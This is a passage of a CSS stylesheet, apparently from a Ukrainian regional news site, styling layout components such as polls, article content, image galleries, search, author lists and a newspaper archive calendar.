  .c-heroes__item:nth-child(2n) {
    position: relative;
  }
  .c-heroes__item:nth-child(2n):before {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    bottom: 10px;
    left: 0;
    width: 1px;
    background-color: #e4e4e4;
  }
  .c-heroes__item:nth-child(2n):nth-child(n+3):before {
    top: 25px;
  }
  .c-heroes__item:nth-child(n+3) {
    padding-top: 15px;
    margin-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .c-heroes__item .o-clamp--mh3 {
    height: 3.15em;
  }
  .c-heroes__item .o-clamp--mh3:after {
    top: 2.1em;
  }
}
@media (min-width: 992px) {
  .c-heroes {
    margin-top: 30px;
  }
  .c-heroes__poll > .title {
    font-size: 28px;
  }
}
@media (min-width: 1200px) {
  .c-heroes {
    margin-top: 0;
  }
}
.c-categories {
  margin-top: 30px;
  margin-bottom: 20px;
  border-top: 4px solid #e4e4e4;
  color: #e4e4e4;
}
.c-categories:after {
  content: '';
  display: block;
  height: 4px;
  background-color: currentColor;
  transition: 0.3s;
}
.c-categories .list {
  padding-left: 0;
  list-style: none;
  white-space: nowrap;
  overflow-x: auto;
  font-size: 0;
  -webkit-overflow-scrolling: touch;
}
.c-categories .item {
  display: inline-block;
  font-size: 16px;
}
.c-categories .link {
  display: block;
  text-transform: uppercase;
  padding: 15px 10px 10px;
}
.c-categories .link:not(:hover) {
  color: #000;
}
.c-categories .link:not(.is-active) {
  background-color: #fff;
}
.c-categories .link.is-active {
  color: #fff;
}
@media (min-width: 992px) {
  .c-categories {
    margin-top: 40px;
  }
  .c-categories .list {
    overflow: hidden;
  }
}
@media (min-width: 1200px) {
  .c-categories .link {
    padding: 20px 25px 15px;
  }
}
.c-posts-bottom__item:not(:last-child) {
  margin-bottom: 20px;
}
@media (min-width: 576px) {
  .c-posts-bottom {
    overflow: hidden;
    margin: 0 -10px -20px;
  }
  .c-posts-bottom__item {
    float: left;
    padding: 0 10px;
    width: 50%;
  }
  .c-posts-bottom__item:first-of-type {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .c-categories-news {
    display: -ms-flexbox;
    display: flex;
    margin: 0 -10px;
  }
  .c-categories-news__main {
    padding: 0 10px;
    width: 66.6667%;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .c-categories-news__sidebar {
    padding: 0 10px;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
}
.c-list-bottom__title {
  margin: 20px 0;
  font-size: 22px;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
}
.c-list-bottom__item:not(:last-of-type),
.o-news__item:not(:last-of-type) {
  margin-bottom: 20px;
}
.c-list-bottom__item .link,
.o-news__item .link {
  color: #000;
  line-height: 1.1;
}
.c-list-bottom__item .link:hover .title,
.o-news__item .link:hover .title {
  color: #c10000;
}
.c-list-bottom__item .title,
.o-news__item .title {
  margin: 0;
  font-size: 16px;
  transition: color 0.3s;
}
@media (min-width: 768px) {
  .c-list-bottom__title {
    margin-top: 5px;
    margin-bottom: 0;
  }
  .c-list-bottom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
  }
  .c-list-bottom__main {
    position: relative;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .c-list-bottom__inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.3s;
    z-index: 1;
  }
  .c-list-bottom__inner:before,
  .c-list-bottom__inner:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    height: 20px;
    z-index: 1;
  }
  .c-list-bottom__inner:before {
    top: 0;
    background-image: linear-gradient(to bottom, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#00ffffff', GradientType=0);
  }
  .c-list-bottom__inner:after {
    bottom: 0;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);
  }
  .c-list-bottom__list {
    position: absolute;
    top: 0;
    left: -15px;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
    background-color: #fff;
    padding: 15px;
  }
}
@media (min-width: 992px) {
  .c-list-bottom__title {
    margin: 10px 0;
  }
}
.c-poll {
  padding: 15px;
  background-color: #eeeeee;
  margin-bottom: 20px;
}
.c-poll__header {
  text-align: center;
}
.c-poll__header .title {
  margin-top: 15px;
  margin-bottom: 30px;
  font-size: 18px;
}
.c-poll__main .btn {
  width: 100%;
}
.c-vote {
  border: 1px solid #e4e4e4;
  margin: 30px 0;
  padding: 20px 15px;
}
.c-vote .form-group {
  margin-bottom: 20px;
}
.c-vote__result .item {
  line-height: 1.1;
  margin-bottom: 20px;
}
.c-vote__result .progress {
  background-color: #e4e4e4;
  margin: 7px 0;
}
.c-vote__result .progress-bar {
  background-color: #c10000;
  width: 0;
  height: 10px;
  transition: width 0.3s 1s ease-out;
}
.c-vote__result .progress-counter {
  font-size: 13px;
  font-weight: 600;
  color: #adadad;
  text-align: right;
}
.c-vote__result .progress-counter span {
  display: inline-block;
}
.c-vote__result .progress-counter span:first-child {
  color: #c10000;
  font-size: 18px;
  font-weight: 700;
  width: 48px;
}
.c-vote__result .progress-counter span:nth-child(2) {
  width: 76px;
}
.c-vote__result .total {
  text-align: center;
  font-size: 18px;
}
.c-vote__result .btn {
  margin-top: 20px;
}
@media (min-width: 576px) {
  .c-vote__result .result {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
  }
  .c-vote__result .progress {
    -ms-flex-positive: 1;
        flex-grow: 1;
    margin: 15px 0;
  }
  .c-vote__result .progress-counter {
    width: 85px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .c-poll {
    margin-bottom: 0;
  }
}
.s-content h1,
.s-content h2,
.s-content h3,
.s-content h4,
.s-content h5,
.s-content h6 {
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  font-weight: 700;
  max-width: 360px;
}
.s-content h2 {
  font-size: 22px;
  margin-bottom: 22px;
}
.s-content h3 {
  font-size: 18px;
}
.s-content h4 {
  font-size: 17px;
}
.s-content h5 {
  font-size: 16px;
}
.s-content h6 {
  font-size: 14px;
}
.s-content blockquote {
  position: relative;
  font-size: 22px;
  margin: 22px 0 11px;
  padding: 0 0 0 55px;
  border-left: none;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  font-weight: 700;
  line-height: 24px;
}
.s-content blockquote:before {
  content: '“';
  color: #c10000;
  font-weight: 700;
  position: absolute;
  top: 17px;
  left: 10px;
  font-size: 60px;
}
.s-content aside {
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  font-size: 18px;
  margin-left: 25px;
  padding: 0 20px 10px;
  background-color: #eeeeee;
  border-left: 10px solid #c10000;
}
.s-content aside:before {
  content: 'Довідка «Волині»';
  font-weight: 700;
  display: block;
  margin: 0 -20px 10px;
  padding: 7px 20px 5px;
  background: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0' y='0' width='17' height='17' viewBox='0 0 330 330' fill='%23cccbcb'><path d='M165,0C74.019,0,0,74.02,0,165.001C0,255.982,74.019,330,165,330s165-74.018,165-164.999C330,74.02,255.981,0,165,0z		 M165,300c-74.44,0-135-60.56-135-134.999C30,90.562,90.56,30,165,30s135,60.562,135,135.001C300,239.44,239.439,300,165,300z'/><path d='M164.998,70c-11.026,0-19.996,8.976-19.996,20.009c0,11.023,8.97,19.991,19.996,19.991		c11.026,0,19.996-8.968,19.996-19.991C184.994,78.976,176.024,70,164.998,70z'/><path d='M165,140c-8.284,0-15,6.716-15,15v90c0,8.284,6.716,15,15,15c8.284,0,15-6.716,15-15v-90C180,146.716,173.284,140,165,140z'/></svg>") no-repeat center right 20px #e4e4e4;
}
.s-content aside p:last-child,
.s-content aside ul:last-child,
.s-content aside ol:last-child {
  margin-bottom: 0;
}
.s-content hr {
  border-width: 2px;
}
.s-content ol,
.s-content ul {
  margin-left: 5px;
}
.s-content ol li,
.s-content ul li {
  padding-left: 10px;
}
.s-content ol ol,
.s-content ul ol,
.s-content ol ul,
.s-content ul ul {
  margin: 11px 0;
}
.s-content p a:hover {
  text-decoration: underline;
}
.s-content aside,
.s-content ol,
.s-content ul,
.s-content .embed-responsive,
.s-content .table-wrap,
.s-content figure {
  margin-top: 22px;
  margin-bottom: 22px;
}
.s-content .table-wrap {
  position: relative;
}
.s-content .table-wrap table {
  opacity: 1;
}
.s-content .table-responsive {
  border: 1px solid #e4e4e4;
  border-bottom: none;
  margin-bottom: 0;
}
.s-content .table-caption {
  font-weight: 700;
  background-color: #c10000;
  text-align: center;
  color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  padding: 12px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border: 1px solid #e4e4e4;
  border-top: none;
}
.s-content table {
  width: 100%;
  opacity: 0;
}
.s-content table caption {
  font-weight: 700;
  background-color: #c10000;
  text-align: center;
  color: #fff;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-left: 12px;
  padding-right: 12px;
  visibility: hidden;
  opacity: 0;
  max-width: 750px;
}
.s-content table caption + thead {
  background-color: #8d8d8d;
  color: #fff;
}
.s-content table caption ~ tbody th {
  background-color: #8d8d8d;
  color: #fff;
}
.s-content table thead th {
  padding: 18px 12px;
}
.s-content table tbody tr:nth-child(odd) {
  background-color: #eeeeee;
}
.s-content table tr {
  border-bottom: 1px solid #e4e4e4;
}
.s-content table th,
.s-content table td {
  padding: 12px;
}
.s-content table th:not(:last-child),
.s-content table td:not(:last-child) {
  border-right: 1px solid #e4e4e4;
}
.s-content img {
  display: block;
  margin: 11px 0;
}
.s-content > figure {
  position: relative;
}
.s-content > figure img {
  margin: 0;
}
.s-content > figure figcaption {
  color: #222222;
  margin-top: 5px;
  font-size: 13px;
}
.s-content > figure > a {
  display: block;
  position: relative;
  padding: 10px 10px 10px 45px;
  margin-left: 10px;
  color: #000;
  text-decoration: underline;
  background-color: #eeeeee;
}
.s-content > figure > a:hover {
  text-decoration: none;
}
.s-content > figure > a:before {
  content: '';
  display: block;
  width: 20px;
  height: 20px;
  background: url(../img/chain.svg);
  background-size: 100%;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .s-content table th,
  .s-content table td {
    white-space: nowrap;
  }
}
@media (min-width: 768px) {
  .s-content blockquote {
    margin-top: 35px;
    margin-bottom: 22px;
    padding-left: 87px;
  }
  .s-content blockquote:before {
    top: 35px;
    left: 20px;
    font-size: 100px;
  }
  .s-content aside {
    margin-left: 57px;
  }
  .s-content ol,
  .s-content ul {
    margin-left: 37px;
  }
  .s-content > figure > a {
    margin-left: 42px;
  }
}
@media (min-width: 992px) {
  .s-content h2 + .c-gallery,
  .s-content aside + .c-gallery,
  .s-content ol + .c-gallery,
  .s-content ul + .c-gallery,
  .s-content .embed-responsive + .c-gallery,
  .s-content .table-wrap + .c-gallery,
  .s-content figure + .c-gallery {
    margin-top: -22px;
  }
}
.c-post {
  margin-bottom: 40px;
}
.c-post__image {
  position: relative;
}
.c-post__image .header {
  position: absolute;
  left: 10px;
  right: 10px;
  bottom: 10px;
  color: #fff;
  line-height: 1.1;
  overflow: hidden;
}
.c-post__image .title {
  margin-bottom: 10px;
}
.c-post__image .info {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
.c-post__image .source {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #adadad;
}
.c-post__image .description,
.c-post__image .detail {
  display: none;
}
.c-post__info {
  margin-bottom: 10px;
}
.c-post__image + .c-post__info,
.c-post__video + .c-post__info {
  margin-top: 10px;
}
.c-post__title {
  margin: 10px 0;
  font-family: 'MinionPro', Georgia, 'Times New Roman', Times, serif;
  font-weight: 700;
}
.c-post__lead {
  font-size: 18px;
}
.c-post__source {
  font-size: 14px;
  margin-top: 22px;
}
.c-post__source .title {
  color: #adadad;
}
.c-post__source a:hover {
  text-decoration: underline;
}
@media (max-width: 767px) {
  .c-post__title {
    font-size: 28px;
    margin-bottom: 15px;
  }
}
@media (min-width: 576px) {
  .c-post__image .header {
    top: 10px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: end;
        justify-content: flex-end;
  }
  .c-post__image .main {
    position: relative;
    margin-bottom: 10px;
    -ms-transform: translateY(100%);
        transform: translateY(100%);
    transition: transform 0.3s ease-out;
  }
  .c-post__image .is-open .main {
    -ms-transform: translateY(0);
        transform: translateY(0);
  }
  .c-post__image .is-open .description {
    opacity: 1;
    visibility: visible;
  }
  .c-post__image .title {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 100%;
    margin-bottom: 0;
  }
  .c-post__image .description {
    display: block;
    padding-top: 10px;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
  }
  .c-post__image .description p:last-child {
    margin-bottom: 0;
  }
  .c-post__image .info {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-pack: end;
        justify-content: flex-end;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    margin-right: -6px;
    margin-bottom: -6px;
    z-index: 1;
  }
  .c-post__image .detail {
    display: block;
    padding: 6px;
    margin-top: -2px;
    margin-left: 10px;
  }
  .c-post__image .detail svg {
    display: block;
    fill: #fff;
    transition: 0.3s;
  }
  .c-post__image .detail:hover svg {
    fill: #c10000;
  }
}
@media (min-width: 768px) {
  .c-post__image .header {
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
  }
  .c-post__info {
    margin-bottom: 20px;
  }
  .c-post__image + .c-post__info,
  .c-post__video + .c-post__info {
    margin-top: 20px;
  }
  .c-post__title {
    margin: 20px 0;
  }
  .c-post__lead {
    font-size: 22px;
  }
}
.c-social {
  margin: 22px 0;
}
.c-social__list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  overflow-x: auto;
  border-top: 1px solid #e4e4e4;
  border-bottom: 1px solid #e4e4e4;
  -webkit-overflow-scrolling: touch;
}
.c-social__item {
  -ms-flex: 1 0 auto;
      flex: 1 0 auto;
  position: relative;
  display: block;
  color: #000;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  padding: 15px 20px;
  transition: 1s;
}
.c-social--sm .c-social__item {
  padding: 10px;
}
.c-social--sm .c-social__item.c-social__item--title {
  padding-top: 10px;
  padding-bottom: 8px;
}
a.c-social__item:hover {
  background-color: rgba(173, 173, 173, 0.2);
  color: #000;
}
a.c-social__item:hover:before {
  opacity: 0;
}
a.c-social__item:hover + .c-social__item:before {
  opacity: 0;
}
a.c-social__item:focus {
  color: #000;
}
.c-social__item:not(:first-child):before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
  bottom: 15px;
  width: 1px;
  background-color: #e4e4e4;
  transition: 0.3s;
}
.c-social--sm .c-social__item:not(:first-child):before {
  top: 10px;
  bottom: 10px;
}
.c-social__item svg,
.c-social__item .title {
  display: inline-block;
  vertical-align: middle;
}
.c-social__item .title {
  margin-left: 5px;
  margin-bottom: -2px;
}
.c-social__item--title {
  font-size: 14px;
  text-transform: none;
}
.c-social__btns {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: end;
      align-items: flex-end;
  margin-top: 15px;
}
.c-social__btns .btn {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 25px 8px;
}
.c-social__btns .link {
  text-decoration: underline;
  color: #000;
  font-size: 14px;
}
.c-social__btns .link:hover {
  text-decoration: none;
}
@media (min-width: 992px) {
  .c-social--adv {
    margin-bottom: 115px;
  }
}
.c-recommend {
  margin: 0 -10px -20px;
  font-size: 0;
}
.c-recommend__item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  padding: 0 10px;
  margin-bottom: 20px;
}
.c-recommend__post .link {
  color: #000;
}
.c-recommend__post .link:hover {
  color: #c10000;
}
.c-recommend__post .link:hover .img:before {
  opacity: 1;
}
.c-recommend__post .img {
  position: relative;
}
.c-recommend__post .img:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: 1;
}
.c-recommend__post .img:before {
  content: '';
  display: block;
  position: absolute;
  top: 25%;
  left: 0;
  right: 0;
  bottom: 0;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=0);
  opacity: 0;
  transition: opacity 0.3s ease-out;
}
.c-recommend__post .title {
  font-size: 16px;
  margin-top: 8px;
  margin-bottom: 0;
}
@media (min-width: 480px) {
  .c-recommend__item {
    width: 33.3334%;
  }
}
@media (min-width: 992px) {
  .c-recommend {
    margin-bottom: -30px;
  }
  .c-recommend__item {
    width: 16.6667%;
    margin-bottom: 30px;
  }
  .c-recommend__post .title {
    margin-top: 15px;
  }
}
.c-gallery {
  margin-top: 22px;
  margin-bottom: 22px;
}
.c-gallery img {
  margin: 0;
}
.c-gallery__list {
  display: none;
}
.c-gallery__adv {
  display: none;
}
.c-gallery__carousel {
  padding: 36px 0 20px;
  margin: 0 -10px 22px;
  background-color: #eeeeee;
}
.c-gallery__carousel:not(.slick-initialized) > *:not(:first-child) {
  display: none;
}
.c-gallery__carousel .slick-arrow {
  position: absolute;
  top: 5px;
  right: 4px;
}
.c-gallery__carousel .slick-arrow:hover {
  background-color: #d7d7d7;
}
.c-gallery__carousel .slick-arrow:hover svg {
  fill: #c10000;
}
.c-gallery__carousel .c-btn-prev {
  right: 30px;
}
.c-gallery__slide {
  position: relative;
  padding: 0 10px;
}
figure.c-gallery__item {
  margin-top: 0;
  margin-bottom: 0;
}
.c-gallery__item .title {
  margin-top: 15px;
  margin-bottom: 10px;
  font-size: 20px;
  font-weight: inherit;
  max-width: none;
}
.c-gallery__item .description {
  margin-bottom: 15px;
}
.c-gallery__item .source {
  display: block;
  font-size: 14px;
}
.c-gallery__item .img {
  display: block;
}
.c-gallery__close {
  display: block;
  width: 32px;
  height: 32px;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
  line-height: 32px;
  font-weight: 700;
  font-size: 22px;
  color: #000;
  opacity: 0;
  visibility: hidden;
}
.is-open .c-gallery__close {
  opacity: 1;
  visibility: visible;
  transition: opacity 0.3s 0.3s, visibility 0.3s 0.3s, color 0.3s;
}
.c-gallery__social {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .c-gallery {
    margin-top: 35px;
    margin-bottom: 35px;
  }
}
@media (min-width: 992px) {
  .c-gallery {
    position: relative;
    z-index: 5;
    margin: -11px 0 0 -10px;
    padding: 25px 0;
    background-color: #fff;
    transition: margin-right 0.6s;
    overflow: hidden;
  }
  .c-gallery.is-open {
    margin-right: -330px;
  }
  .c-gallery.is-open + .c-gallery-bg {
    opacity: 1;
    visibility: visible;
  }
  .c-gallery-bg {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.6);
    opacity: 0;
    visibility: hidden;
    transition: 0.6s;
    z-index: 3;
  }
  .c-gallery__adv {
    display: block;
  }
  .c-gallery__carousel {
    margin: 0;
    padding: 0;
    background: none;
  }
  .c-gallery__carousel .slick-arrow {
    width: 40px;
    height: 40px;
    padding: 13px;
    top: 50%;
    left: 590px;
    right: auto;
    z-index: 1;
    margin-top: -70px;
  }
  .c-gallery__carousel .c-btn-prev {
    left: 10px;
  }
  .c-gallery__list {
    display: block;
    position: relative;
    padding-top: 10px;
    border-top: 1px solid #d7d7d7;
    padding-bottom: 14px;
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    width: 540px;
    margin-top: -127px;
    margin-bottom: 40px;
    margin-left: 50px;
  }
  .c-gallery__list .item {
    display: inline-block;
    width: 92px;
  }
  .c-gallery__list .item:not(:first-child) {
    margin-left: 20px;
  }
  .c-gallery__list .item.is-active .link {
    border-color: #c10000;
  }
  .c-gallery__list .link {
    display: block;
    border: 1px solid transparent;
  }
  .c-gallery__list .link:hover {
    border-color: rgba(193, 0, 0, 0.3);
  }
  .c-gallery__list .ps__scrollbar-x-rail {
    opacity: 1;
  }
  .c-gallery__item {
    display: -ms-flexbox;
    display: flex;
  }
  .c-gallery__item .header {
    position: relative;
    width: 300px;
    margin-left: 20px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .c-gallery__item .header:before,
  .c-gallery__item .header:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    height: 15px;
    z-index: 1;
  }
  .c-gallery__item .header:before {
    top: 7px;
    background-image: linear-gradient(to bottom, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#00ffffff', GradientType=0);
  }
  .c-gallery__item .header:after {
    bottom: 310px;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);
  }
  .c-gallery__item .inner {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    position: absolute;
    top: 7px;
    left: 0;
    right: 0;
    bottom: 310px;
    padding: 8px 15px 5px 0;
    overflow-y: auto;
  }
  .c-gallery__item .title {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 22px;
  }
  .c-gallery__item .img {
    width: 620px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    padding: 40px 40px 137px 40px;
    background-color: #eeeeee;
  }
  .c-gallery__block {
    position: absolute;
    left: 650px;
    bottom: 25px;
    width: 300px;
  }
  .c-gallery__social {
    position: absolute;
    left: 650px;
    width: 300px;
    bottom: 260px;
    margin: 0;
  }
  .c-gallery__social--top {
    top: 7px;
    bottom: auto;
  }
}
@media (min-width: 1200px) {
  .c-gallery {
    margin-left: -25px;
  }
  .c-gallery.is-open {
    margin-right: -345px;
  }
  .c-gallery__slide {
    padding-left: 25px;
    padding-right: 25px;
  }
  .c-gallery__social,
  .c-gallery__block {
    left: 665px;
  }
  .c-gallery__list {
    margin-left: 65px;
  }
  .c-gallery__carousel .slick-arrow {
    left: 605px;
  }
  .c-gallery__carousel .c-btn-prev {
    left: 25px;
  }
}
.c-search {
  overflow-y: scroll !important;
  padding-bottom: 20px;
}
.c-search .c-person {
  padding-top: 10px;
  padding-bottom: 10px;
}
.c-search .c-person + .c-person {
  border-top: 1px solid #e4e4e4;
}
.c-search .o-list {
  margin-bottom: 30px;
}
.c-search__close {
  float: right;
  margin: 10px -12px 10px 0;
  font-size: 28px;
  font-weight: 700;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #000;
}
.c-search__form {
  clear: both;
  margin-bottom: 20px;
  overflow: hidden;
}
.c-search__form .form-group {
  -ms-flex-positive: 1;
      flex-grow: 1;
  margin-bottom: 0;
}
.c-search__form .form-control {
  border: none;
  border-bottom: 2px solid #000;
  font-size: 20px;
  color: #000;
  padding-left: 0;
  padding-right: 0;
}
.c-search__form .btn {
  border-width: 2px;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
  font-weight: 700;
  float: right;
}
.c-search__heading {
  opacity: 0;
  -ms-transform: translateY(-20px);
      transform: translateY(-20px);
  transition: 0.3s;
}
.modal.in .c-search__heading {
  opacity: 1;
  -ms-transform: translateY(0);
      transform: translateY(0);
  transition-delay: .1s;
}
.c-search__filter {
  margin-bottom: 20px;
}
.c-search__filter .nav-tabs {
  margin-bottom: 0;
}
.c-search__date {
  margin-bottom: 10px;
}
.c-search__date .name {
  display: block;
  margin-bottom: 2px;
}
.c-search__date .inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.c-search__date .inner .divider {
  margin: 0 10px;
}
.c-search__date .form-control {
  max-width: 120px;
  height: 30px;
  padding-bottom: 4px;
}
.is-search .modal-backdrop {
  background-color: #fff;
}
.is-search .modal-backdrop.in {
  opacity: 1;
}
@media (min-width: 576px) {
  .c-search__form {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: end;
        align-items: flex-end;
  }
  .c-search__form .form-control {
    font-size: 22px;
    padding-top: 12px;
    padding-bottom: 12px;
    height: 46px;
  }
  .c-search__form .btn {
    padding: 10px 40px;
    margin-left: 10px;
    margin-top: 0;
  }
}
@media (min-width: 640px) {
  .c-search__filter {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
  .c-search__date {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-order: 1;
        order: 1;
    margin-top: -5px;
    margin-bottom: 0;
  }
  .c-search__date .name {
    margin-bottom: 0;
    margin-right: 10px;
  }
}
@media (min-width: 768px) {
  .c-search {
    padding-bottom: 40px;
  }
  .c-search .o-list {
    margin-bottom: 0;
  }
  .c-search__close {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .c-search__form {
    margin-bottom: 40px;
  }
}
.c-authors__item {
  position: relative;
  padding: 10px 0;
}
.c-authors__item:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: #e4e4e4;
}
.c-authors__item:first-child:before {
  display: none;
}
.c-authors__filter {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
      align-items: flex-start;
  margin-bottom: 20px;
}
.c-authors__filter > a {
  width: 36px;
  margin-right: 20px;
}
.c-authors__filter .inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-positive: 1;
      flex-grow: 1;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.c-authors__filter .inner a {
  width: 26px;
}
.c-authors__filter a {
  display: block;
  text-align: center;
  padding: 5px 0 3px;
  border-bottom: 3px solid transparent;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  font-weight: 700;
}
.c-authors__filter a:hover {
  border-color: #eeeeee;
}
.c-authors__filter a.is-active {
  color: #000;
  border-color: #c10000;
}
.c-authors__filter a.is-disable {
  color: #adadad;
  border-bottom-color: transparent;
}
@media (min-width: 576px) {
  .c-authors__list {
    font-size: 0;
    margin: 0 -10px;
  }
  .c-authors__item {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    padding: 10px;
    font-size: 16px;
  }
  .c-authors__item:before {
    left: 10px;
    right: 10px;
  }
  .c-authors__item:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 20px;
    bottom: 20px;
    width: 1px;
    background-color: #e4e4e4;
  }
  .c-authors__item:nth-child(2):before {
    display: none;
  }
  .c-authors__item:nth-child(2n-1):after {
    display: none;
  }
}
@media (min-width: 768px) {
  .c-authors__item {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .c-authors__item:after {
    top: 30px;
    bottom: 30px;
  }
  .c-authors__filter > a {
    margin-right: 50px;
  }
}
@media (min-width: 992px) {
  .c-authors__item {
    width: 33.3334%;
  }
  .c-authors__item:nth-child(3):before {
    display: none;
  }
  .c-authors__item:nth-child(2n-1):after {
    display: block;
  }
  .c-authors__item:nth-child(3n-2):after {
    display: none;
  }
}
.c-newspapers__filter {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: end;
      justify-content: flex-end;
  margin-bottom: 20px;
}
.c-newspapers__filter .selectric-wrapper {
  margin-left: 30px;
}
.c-newspapers__calendar {
  font-size: 0;
  margin: 0 -2px -4px;
}
.c-newspapers__calendar .item {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  width: 14.286%;
  padding: 0 2px;
  margin-bottom: 4px;
}
.c-newspapers__calendar .item__inner {
  position: relative;
  padding-bottom: 100%;
  background-color: #eeeeee;
  color: #000;
  font-weight: 600;
}
.c-newspapers__calendar .heading {
  text-align: center;
}
.c-newspapers__calendar .link {
  display: block;
  position: absolute;
  color: #c10000;
  z-index: 1;
}
.c-newspapers__calendar .link:first-of-type:last-of-type {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 30%;
}
.c-newspapers__calendar .link:first-of-type:not(:last-of-type),
.c-newspapers__calendar .link:last-of-type:not(:first-of-type) {
  width: 50%;
  height: 50%;
  padding: 3px;
}
.c-newspapers__calendar .link:first-of-type:not(:last-of-type) {
  top: 0;
  left: 0;
}
.c-newspapers__calendar .link:last-of-type:not(:first-of-type) {
  bottom: 0;
  right: 0;
}
.c-newspapers__calendar .link:last-of-type:not(:first-of-type):before {
  content: '';
  display: block;
  height: 2px;
  width: 130%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #adadad;
  -ms-transform-origin: center;
      transform-origin: center;
  -ms-transform: translateX(-50%) rotate(-45deg);
      transform: translateX(-50%) rotate(-45deg);
  pointer-events: none;
}
.c-newspapers__calendar .link.interesting {
  color: #0277BD;
}
.c-newspapers__calendar .link:hover {
  color: #000;
}
.c-newspapers__calendar .link + .day {
  display: none;
}
.c-newspapers__calendar .link.more-labels {
  width: 40% !important;
  height: 40% !important;
  padding: 8px !important;
}
.c-newspapers__calendar .link.more-labels.link-1 {
